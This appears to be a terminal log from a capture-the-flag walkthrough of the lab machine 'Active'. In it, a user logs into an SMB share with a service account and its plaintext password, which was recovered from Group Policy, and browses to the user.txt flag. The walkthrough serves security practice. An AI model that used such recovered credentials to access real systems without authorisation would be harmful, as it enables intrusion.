 ┌──(kali㉿kali)-[~]
└─$ smbclient //10.10.10.100/Users -U active.htb/SVC_TGS%GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> ls
  .                                  DR        0  Sat Jul 21 10:39:20 2018
  ..                                 DR        0  Sat Jul 21 10:39:20 2018
  Administrator                       D        0  Mon Jul 16 06:14:21 2018
  All Users                       DHSrn        0  Tue Jul 14 01:06:44 2009
  Default                           DHR        0  Tue Jul 14 02:38:21 2009
  Default User                    DHSrn        0  Tue Jul 14 01:06:44 2009
  desktop.ini                       AHS      174  Tue Jul 14 00:57:55 2009
  Public                             DR        0  Tue Jul 14 00:57:55 2009
  SVC_TGS                             D        0  Sat Jul 21 11:16:32 2018

                5217023 blocks of size 4096. 278790 blocks available
smb: \> cd  SVC_TGS\
smb: \SVC_TGS\> ls
  .                                   D        0  Sat Jul 21 11:16:32 2018
  ..                                  D        0  Sat Jul 21 11:16:32 2018
  Contacts                            D        0  Sat Jul 21 11:14:11 2018
  Desktop                             D        0  Sat Jul 21 11:14:42 2018
  Downloads                           D        0  Sat Jul 21 11:14:23 2018
  Favorites                           D        0  Sat Jul 21 11:14:44 2018
  Links                               D        0  Sat Jul 21 11:14:57 2018
  My Documents                        D        0  Sat Jul 21 11:15:03 2018
  My Music                            D        0  Sat Jul 21 11:15:32 2018
  My Pictures                         D        0  Sat Jul 21 11:15:43 2018
  My Videos                           D        0  Sat Jul 21 11:15:53 2018
  Saved Games                         D        0  Sat Jul 21 11:16:12 2018
  Searches                            D        0  Sat Jul 21 11:16:24 2018

                5217023 blocks of size 4096. 278790 blocks available
smb: \SVC_TGS\> cd Desktop\
smb: \SVC_TGS\Desktop\> ls
  .                                   D        0  Sat Jul 21 11:14:42 2018
  ..                                  D        0  Sat Jul 21 11:14:42 2018
  user.txt                           AR       34  Tue Jul  1 12:06:11 2025

                5217023 blocks of size 4096. 278790 blocks available
smb: \SVC_TGS\Desktop\>